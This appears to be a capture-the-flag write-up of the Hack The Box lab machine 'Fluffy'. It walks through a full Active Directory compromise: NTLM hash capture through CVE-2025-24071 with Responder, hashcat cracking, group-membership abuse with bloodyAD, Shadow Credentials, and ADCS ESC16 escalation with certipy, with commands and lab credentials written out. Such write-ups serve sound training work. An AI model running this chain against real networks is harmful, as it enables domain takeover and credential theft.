- Published on
HTB - Fluffy (easy)
- Authors

- Name
- mfkrypt

Table of Contents
NOTE
Given Credentials -> j.fleischman:J0elTHEM4n1990!
Scanning
❯ nmap -sV -sC -v -Pn 10.10.11.69
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-04 20:24 +08
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 20:24
Completed NSE at 20:24, 0.00s elapsed
Initiating NSE at 20:24
Completed NSE at 20:24, 0.00s elapsed
Initiating NSE at 20:24
Completed NSE at 20:24, 0.00s elapsed
Initiating Connect Scan at 20:24
Scanning fluffy.htb (10.10.11.69) [1000 ports]
Discovered open port 445/tcp on 10.10.11.69
Discovered open port 53/tcp on 10.10.11.69
Discovered open port 139/tcp on 10.10.11.69
Discovered open port 3268/tcp on 10.10.11.69
Discovered open port 88/tcp on 10.10.11.69
Discovered open port 389/tcp on 10.10.11.69
Discovered open port 3269/tcp on 10.10.11.69
Discovered open port 593/tcp on 10.10.11.69
Discovered open port 464/tcp on 10.10.11.69
Discovered open port 636/tcp on 10.10.11.69
Completed Connect Scan at 20:24, 4.27s elapsed (1000 total ports)
Initiating Service scan at 20:24
Scanning 10 services on fluffy.htb (10.10.11.69)
Completed Service scan at 20:25, 45.50s elapsed (10 services on 1 host)
NSE: Script scanning 10.10.11.69.
Initiating NSE at 20:25
Completed NSE at 20:26, 40.10s elapsed
Initiating NSE at 20:26
Completed NSE at 20:26, 1.71s elapsed
Initiating NSE at 20:26
Completed NSE at 20:26, 0.00s elapsed
Nmap scan report for fluffy.htb (10.10.11.69)
Host is up (0.019s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-04 19:03:27Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-04T19:04:48+00:00; +6h38m31s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
|_ssl-date: 2025-06-04T19:04:47+00:00; +6h38m31s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-04T19:04:48+00:00; +6h38m31s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-04T19:04:47+00:00; +6h38m31s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h38m30s, deviation: 0s, median: 6h38m30s
| smb2-time:
| date: 2025-06-04T19:04:08
|_ start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 20:26
Completed NSE at 20:26, 0.00s elapsed
Initiating NSE at 20:26
Completed NSE at 20:26, 0.00s elapsed
Initiating NSE at 20:26
Completed NSE at 20:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.87 seconds
Scanning results reveal SMB is enabled. So, let's start enumerating from there with the given credentials
Enumerating
❯ nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --users
❯ nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares

Apart from Administrator and Guest, we can see a few users and Service Accounts. Save them in a file called users.txt. Other than that, enumerating shares reveal that we have READ and WRITE permissions over the IT share.
Connecting to the share reveals a pdf file

The pdf file hints at two critical CVEs that are present in the system. After doing research, one of them, CVE-2025-24071 has a publicly available POC

To put it roughly, the vulnerability lies in Windows Explorer that leaks NTLM hashes when a malicious .library-ms file is extracted from a ZIP archive. Windows Explorer automatically initiates an SMB authentication request to a remote server specified in the file, leaking the user's NTLM hash without any user interaction.
The custom metasploit module generates that .library-ms in a zip compressed archive file and all we have to do is upload it in the IT share and a simulated 'user' will extract it thus leaking the NTLM hash.

After uploading the zip archive, we have to listen on the network using Responder with the VPN interface
❯ sudo responder -I tun0 -v
We wait a few seconds and the NTLM hashes should be coming in like this

Nice, we have the hashes for the user p.agila, now we proceed to crack it
❯ hashcat -a 0 -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

p.agila:prometheusx-303
Lateral Movement / Situational Awareness
Initially, I tried enumerating accounts that were vulnerable to AS-REP Roasting but none were available
❯ nxc ldap 10.10.11.69 -u p.agila -p prometheusx-303 --asreproast asrep.txt

Now, this was also a new method I learned. Apparently, when you have valid credentials, using the LDAP protocol, you don't even need to be inside the target machine to gather Sharphound data for Bloodhound, you can just use nxc or bloodyAD remotely. Amazing stuff.
❯ nxc ldap 10.10.11.69 -u p.agila -p prometheusx-303 --dns-server 10.10.11.69 --bloodhound --collection All

Using the gathered data, we can ingest it in Bloodhound check for any permission misconfiurations.
Looking at our current user p.agila has GenericAll ACE misconfiguration on Service Accounts group.

Looking into the members of the group we found the 3 service accounts. ca_svc, ldap_svc and winrm_svc

Looking even further we find that the 3 accounts are Kerberoastable

According to this AD mindmap ,GenericAll can be abused to add the user itself into the group and use Shadow Credentials technique to Keberoast getting a TGT and the NT hash of the account.

We can add p.agila into the Service Accounts grup using bloodyAD. Source
❯ bloodyAD --host "fluffy.htb" -u "p.agila" -p "prometheusx-303" add groupMember "Service Accounts" "p.agila"

Now, after being added to the group, we can perform Shadow Credentials on the 3 service accounts but we will encounter an usual error

It is a clock skew error. To fix this we will need to sync our attacking machine the same as the target machine. It is relatively simple.
sudo timedatectl set-ntp false
sudo ntpdate <target_IP>
when we are done with our business and want to set it back to normal:
sudo timedatectl set-ntp true
Then it should be good
ca_svc: 
winrm_svc: 
ldap_svc 
Gaining Access
After retrieving the NT hashes, only winrm_svc account is allowed to winrm to the machine. Thus, getting the user flag

Privilege Escalation
For this part it was a little bit tricky for me since I wasn't used to ADCS exploitation but I went back and looked at Bloodhound and saw that ca_svc was a member of the 'Cert Publishers' group

So, what we can do from here is use ca_svc's NT hash to authenticate and find vulnerable CA certs
❯ certipy find -u ca_svc -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -target 10.10.11.69 -stdout -vulnerable

We can observe that the CA is vulnerable to ESC16. We can easily replicate the steps here and get Domain Admin.
Notice that earlier we received our TGT in the .ccache format. We need to set the Kerberos credential cache environment variable.
❯ export KRB5CNAME=ca_svc.ccache
Then, we request the Certificate as the "victim" user from any suitable client authentication template (e.g., "User") on the ESC16-vulnerable CA.
❯ certipy req -k -dc-ip 10.10.11.69 -target DC01.fluffy.htb -ca fluffy-DC01-CA -template User

Now that we have the private key, we authenticate as the target Administrator
❯ certipy auth -dc-ip 10.10.11.69 -pfx administrator.pfx -username administrator -domain fluffy.htb

Cool, now that we have the Administrator's NT hash, we can winrm into his Desktop and get the flag

